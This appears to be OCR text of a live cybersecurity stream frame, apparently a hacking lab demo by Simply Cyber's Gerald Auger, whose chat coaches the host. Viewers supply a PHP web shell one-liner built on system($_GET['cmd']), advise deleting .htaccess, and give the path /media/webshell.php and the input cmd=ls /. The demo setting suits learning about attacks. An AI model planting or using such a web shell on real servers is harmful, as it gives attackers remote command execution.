 Gerald Auger, PhD
JUST CHATTING
CCTV - CAM7
LIVE
Newest Sub
Matt_In_The_Box
In Chat
71
Super Chat
NotOnlyIT: $10.00
LIVE CHAT
Leonardo add echo before system
Leonardo <?php echo
system($_GET['cmd']);?>
Jenny Housley @Gerald Auger, PhD -
Simply Cyber delete the .htaccess in
media
Ali Mustafa Is the argument name cmd ?
Jenny Housley Oops, thought you were
in a different directory.
TheHaircutFish cmd=ls /
Ali Mustafa Hmm right
R Restream Bot [LinkedIn: Greg
Wilson] Glad it wasn't just me :)
justin gold Its like Swordfish all over
again.... 60 secs to hack
Ali Mustafa Right you need the echo
Joe Noego try echo to see the results in
broweser
Ali Mustafa /media/webshell.php
Ali Mustafa Go there
Jenny Housley so close
Ali Mustafa You can do it!!